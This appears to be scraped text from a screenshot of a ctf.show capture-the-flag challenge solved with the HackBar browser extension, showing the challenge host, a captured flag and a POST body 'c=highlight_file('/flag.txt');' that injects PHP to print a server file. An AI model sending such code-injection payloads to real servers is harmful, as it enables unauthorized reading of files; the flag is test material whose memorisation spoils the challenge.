 fc3c18c1-c5c5-4a77-b9cb-96a668574715.challenge.ctf.show
ctfshow{d6cb580b-c5a8-464f-ab08-4373f626bbeb}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=highlight_file('/flag.txt');
BROWSER HEADERS
Referer User-Agent
Cookie
HackBar v2 · Chewbaka